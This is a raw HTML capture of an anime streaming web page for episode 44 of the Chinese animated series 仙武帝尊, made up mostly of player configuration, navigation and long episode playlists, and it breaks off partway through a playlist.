

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.socomic.com/donghua/5133/1/44.html
body_size: 13561
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport" /><meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" /><meta http-equiv="Pragma" content="no-cache" /><meta http-equiv="Expires" content="0" /><title>仙武帝尊_云点播第44集在线观看--搜漫网</title><meta name="keywords" content="仙武帝尊全集,仙武帝尊动漫"><meta name="description" content="搜漫网樱花动漫为您提供仙武帝尊全集动漫高清在线观看，仙武帝尊全集连载，仙武帝尊提供多种高清播放模式。为广大漫迷提供仙武帝尊全集高清在线观看就在搜漫网樱花动漫"><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="applicable-device" content="pc,mobile" /><!--[if lt IE 9]><script src="/tpl/zanpiancms/js/html5shiv.min.js"></script><script src="/tpl/zanpiancms/js/respond.min.js"></script><![endif]--><link href="https://lib.baomitu.com/twitter-bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet" type="text/css" /><link href="https://lib.baomitu.com/Swiper/3.4.2/css/swiper.min.css" rel="stylesheet" type="text/css" /><link href="/tpl/zanpiancms/css/style.css" rel="stylesheet" type="text/css" /><link href="/tpl/zanpiancms/css/white.css" rel="stylesheet" type="text/css" /><script src="https://lib.baomitu.com/jquery/3.3.1/jquery.min.js"></script><script type="text/javascript" src="https://lib.baomitu.com/twitter-bootstrap/3.3.7/js/bootstrap.min.js"></script><script src="/tpl/zanpiancms/js/system.js"></script><script type="text/javascript">var cms = {root:"/",murl:"",public:"/tpl/",sid:"1",cid:"1",id:"5133"};</script></head><body><!--头部开始--><nav class="navbar navbar-inverse" role="navigation"><div class="container"><div class="row"><div class="navbar-header"><div class="navbar-toggle navbar-navmore" data-toggle="collapse" data-target="#example-navbar-collapse"><i class="icon iconfont">&#xe641;</i></div><div class="navbar-toggle navbar-login" id="navbar_user_login" title="点击登录"><i class="icon iconfont">&#xe64a;</i></div><div class="navbar-toggle navbar-search" title="播放记录"><i class="icon iconfont">&#xe78d;</i></div><a class="navbar-brand" href="/"><img src="/tpl/zanpiancms/images/logo.png" alt="动漫网" border="0" width="120" height="46"></a></div><div class="user-search hidden-md hidden-lg"><div class="nav-search"><form class="zanpian_search" data-limit="10" name="formsearch" id="formsearch" action="https://www.socomic.com/search/" method="post" autocomplete="off"><input class="form-control zanpian_wd" placeholder="输入动漫关键词..." name="wd" id="wd" required="" type="text"><button type="submit" class="btn btn-search"><i class="icon iconfont">&#xe642;</i></button></form></div></div><div class="collapse navbar-collapse" id="example-navbar-collapse"><ul class="nav navbar-nav navbar-left"><li id="nav-index" ><a href="/">首页</a></li><li id="nav-dianshiju" class=""><a href="https://www.socomic.com/donghua/w1/">日本动画片</a></li><li id="nav-dianshiju" class="active"><a href="https://www.socomic.com/donghua/w2/">国产动画片</a></li><li id="nav-dianshiju" class=""><a href="https://www.socomic.com/donghua/w3/">欧美动画片</a></li><li id="nav-dianshiju" class=""><a href="https://www.socomic.com/donghua/b3/">剧场版</a></li><li id="nav-dianshiju" class=""><a href="https://www.socomic.com/donghua/b1/">影视天地</a></li><li id="nav-dianshiju" class=""><a href="https://www.socomic.com/h3.html">排行榜</a></li><li id="nav-dianshiju" class=""><a href="https://www.socomic.com/h5.html">最新</a></li></ul><div class="nav-search  visible-md visible-lg"><form class="zanpian_search" data-limit="10" name="formsearch" id="formsearch" action="https://www.socomic.com/search/" method="post" autocomplete="off"><input class="form-control zanpian_wd" placeholder="输入动漫关键词..." name="wd" id="wd" required="" type="text"><button type="submit" class="btn btn-search"><i class="icon iconfont">&#xe642;</i></button></form></div><div class="user_login hidden-xs" id="user_login" title="点击登录"><i class="icon iconfont">&#xe64a;</i></div><div class="user_playlog hidden-xs" id="user_playlog" title="播放记录"><i class="icon iconfont">&#xe665;</i><div id="playlog_list" class="playlog_list"><ul><strong>loading...</strong></ul></div></div></div></div></div></nav><!--头部结束--><!--盒子开始--><div class="container"><div class="row"><div class="layout-box clearfix p-0 m-0"><div class="col-md-9 col-sm-12 col-xs-12 player_left"><div class="player_title"><div class="play_nav hidden-xs"><a href="/">首页</a><i class="icon iconfont">&#xe65e;</i><a href="https://www.socomic.com/donghua/w2/"  title="国产动画片" target="_blank">国产动画片</a><i class="icon iconfont">&#xe65e;</i><a href="https://www.socomic.com/donghua/5133.html">仙武帝尊</a><i class="icon iconfont">&#xe65e;</i></div><h1>仙武帝尊第44集在线观看</h1><div class="player-tool hidden-xs"><i class="iconfont">&#xe63c;</i><em>关灯</em></span></div></div><div id="zanpiancms_player"><div class="embed-responsive embed-responsive-16by9" id="cms_play"><script>var zanpiancms_player = {"player":"\/","url":"https:\/\/n1.szjal.cn\/20210529\/CMgLOpy1\/index.m3u8","next":"https:\/\/www.socomic.com\/donghua\/5133\/1\/45.html","name":"bjm3u8","apiurl":"https:\/\/jx.huishij.com\/yun\/?url=","adtime":"0","adurl":"","copyright":0,"danmu":{"status":0}};</script>
<script src="/player/bjm3u8.js"></script></div></div><div class="player-shrink hidden-xs hidden-sm icon iconfont" id="player-shrink"></div><div class="player_bottom"><div class="col-md-8 col-sm-8 col-xs-12 p-0"><div class="details-tool" id="zanpian-score"><div class="vod-sect user-bt"><a rel="nofollow" id="love" class="sect-btn b-r"  href="javascript:void(0);" data-type="love" data-id="5133" data-cid="1"><i class="iconfont">&#xe626;</i>收藏</a><div class="sect-show"><a rel="nofollow" id="yeslove" class="cancel active b-r"  href="javascript:void(0);" data-type="love" data-id="5133" data-cid="1"><i class="iconfont">&#xe626;</i>已收</a></div></div><div class="vod-rss user-bt"><a rel="nofollow" id="remind" class="sect-btn b-l b-r" href="javascript:void(0);" data-type="remind" data-id="5133" data-cid="1"><i class="iconfont">&#xe601;</i>订阅</a><div class="sect-show"><a rel="nofollow" id="yesremind" class="sect-show cancel active b-l b-r" href="javascript:void(0);" data-type="remind" data-id="1" data-cid="5133"><i class="iconfont">&#xe601;</i>已订</a></div></div><div id="updown"><a rel="nofollow" id="up" class="b-l b-r hidden-xs"  href="javascript:void(0);" data-type="up" data-id="5133" data-sid="1"><i class="iconfont hidden-xs hidden-sm">&#xe607;</i>顶(<strong id="count">3</strong>)</a><a rel="nofollow" id="down" class="b-l b-r hidden-xs" href="javascript:void(0);" data-type="down" data-id="5133" data-sid="1"><i class="iconfont hidden-xs hidden-sm">&#xe606;</i>踩(<strong id="count">2</strong>)</a></div><a rel="nofollow" class="b-l b-r hidden-xs" id="qrcode" data-toggle="popover" data-trigger="hover" data-placement="top" data-container="body" data-title="手机浏览请扫瞄二维码"  href="javascript:void(0);"><i class="iconfont hidden-sm">&#xe62d;</i>手机</a></div></div><div class="col-md-4 col-sm-4 col-xs-12 p-0 prevnext hidden-xs"><a rel="nofollow" class="b-l b-r" href="https://www.socomic.com/donghua/5133/1/43.html" id="pre" target="_self"><i class="iconfont hidden-xs hidden-sm">&#xe8ff;</i>上一集</a><a href="https://www.socomic.com/donghua/5133/1/45.html" class="b-l" id="next"  target="_self">下一集<i class="iconfont hidden-xs hidden-sm">&#xe65e;</i></a></div></div></div><div class="col-md-3 col-sm-12 col-xs-12  player_right pg-0"><div class="details-play-title"><ul class="nav nav-tabs"><li class="dropdown mplayer active"><a href="#" id="myTabDrop2" class="gico bjm3u8" data-toggle="dropdown"><span class="name">云点</span><b class="caret"></b></a><ul class="dropdown-menu" role="menu" aria-labelledby="myTabDrop2"><li><a class="gico dbm3u8" href="#con_playlist_1" tabindex="-1" data-toggle="tab">樱花</a></li><li><a class="gico tkm3u8" href="#con_playlist_2" tabindex="-1" data-toggle="tab">手机</a></li><li><a class="gico bjm3u8" href="#con_playlist_3" tabindex="-1" data-toggle="tab">云点</a></li></ul></li><li class="title">云点播第44集</li></ul></div><div class="player_playlist"><ul class="clearfix fade "  id="con_playlist_1"><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/2/17.html">第17集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/2/16.html">第16集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/2/15.html">第15集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/2/14.html">第14集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/2/13.html">第13集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/2/12.html">第12集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/2/11.html">第11集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/2/10.html">第10集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/2/9.html">第09集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/2/8.html">第08集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/2/7.html">第07集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/2/6.html">第06集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/2/5.html">第05集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/2/4.html">第04集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/2/3.html">第03集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/2/2.html">第02集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/2/1.html">第01集</a></li></ul><ul class="clearfix fade "  id="con_playlist_2"><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/416.html">第416集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/415.html">第415集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/414.html">第414集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/413.html">第413集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/412.html">第412集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/411.html">第411集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/410.html">第410集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/409.html">第409集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/408.html">第408集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/407.html">第407集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/406.html">第406集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/405.html">第405集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/404.html">第404集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/403.html">第403集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/402.html">第402集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/401.html">第401集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/400.html">第400集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/399.html">第399集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/398.html">第398集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/397.html">第397集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/396.html">第396集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/395.html">第395集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/394.html">第394集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/393.html">第393集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/392.html">第392集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/391.html">第391集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/390.html">第390集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/389.html">第389集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/388.html">第388集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/387.html">第387集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/386.html">第386集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/385.html">第385集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/384.html">第384集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/383.html">第383集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/382.html">第382集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/381.html">第381集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/380.html">第380集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/379.html">第379集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/378.html">第378集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/377.html">第377集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/376.html">第376集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/375.html">第375集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/374.html">第374集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/373.html">第373集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/372.html">第372集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/371.html">第371集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/370.html">第370集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/369.html">第369集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/368.html">第368集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/367.html">第367集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/366.html">第366集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/365.html">第365集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/364.html">第364集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/363.html">第363集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/362.html">第362集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/361.html">第361集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/360.html">第360集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/359.html">第359集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/358.html">第358集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/357.html">第357集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/356.html">第356集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/355.html">第355集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/354.html">第354集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/353.html">第353集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/352.html">第352集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/351.html">第351集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/350.html">第350集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/349.html">第349集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/348.html">第348集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/347.html">第347集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/346.html">第346集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/345.html">第345集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/344.html">第344集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/343.html">第343集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/342.html">第342集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/341.html">第341集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/340.html">第340集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/339.html">第339集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/338.html">第338集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/337.html">第337集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/336.html">第336集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/335.html">第335集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/334.html">第334集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/333.html">第333集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/332.html">第332集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/331.html">第331集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/330.html">第330集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/329.html">第329集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/328.html">第328集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/327.html">第327集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/326.html">第326集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/325.html">第325集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/324.html">第324集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/323.html">第323集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/322.html">第322集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/321.html">第321集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/320.html">第320集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/319.html">第319集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/318.html">第318集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/317.html">第317集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/316.html">第316集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/315.html">第315集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/314.html">第314集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/313.html">第313集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/312.html">第312集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/311.html">第311集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/310.html">第310集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/309.html">第309集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/308.html">第308集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/307.html">第307集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/306.html">第306集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/305.html">第305集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/304.html">第304集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/303.html">第303集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/302.html">第302集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/301.html">第301集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/300.html">第300集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/299.html">第299集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/298.html">第298集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/297.html">第297集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/296.html">第296集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/295.html">第295集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/294.html">第294集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/293.html">第293集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/292.html">第292集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/291.html">第291集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/290.html">第290集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/289.html">第289集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/288.html">第288集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/287.html">第287集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/286.html">第286集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/285.html">第285集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/284.html">第284集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/283.html">第283集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/282.html">第282集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/281.html">第281集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/280.html">第280集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/279.html">第279集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/278.html">第278集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/277.html">第277集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/276.html">第276集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/275.html">第275集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/274.html">第274集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/273.html">第273集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/272.html">第272集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/271.html">第271集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/270.html">第270集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/269.html">第269集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/268.html">第268集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/267.html">第267集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/266.html">第266集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/265.html">第265集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/264.html">第264集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/263.html">第263集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/262.html">第262集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/261.html">第261集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/260.html">第260集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/259.html">第259集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/258.html">第258集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/257.html">第257集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/256.html">第256集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/255.html">第255集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/254.html">第254集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/253.html">第253集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/252.html">第252集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/251.html">第251集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/250.html">第250集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/249.html">第249集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/248.html">第248集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/247.html">第247集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/246.html">第246集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/245.html">第245集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/244.html">第244集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/243.html">第243集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/242.html">第242集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/241.html">第241集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/240.html">第240集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/239.html">第239集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/238.html">第238集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/237.html">第237集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/236.html">第236集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/235.html">第235集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/234.html">第234集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/233.html">第233集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/232.html">第232集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/231.html">第231集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/230.html">第230集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/229.html">第229集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/228.html">第228集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/227.html">第227集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/226.html">第226集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/225.html">第225集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/224.html">第224集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/223.html">第223集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/222.html">第222集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/221.html">第221集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/220.html">第220集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/219.html">第219集</a></li><li class="list4"><a  target="_self" href="https://www.socomic.com/donghua/5133/3/218.html">第218集</a></li><li class="list4"><a  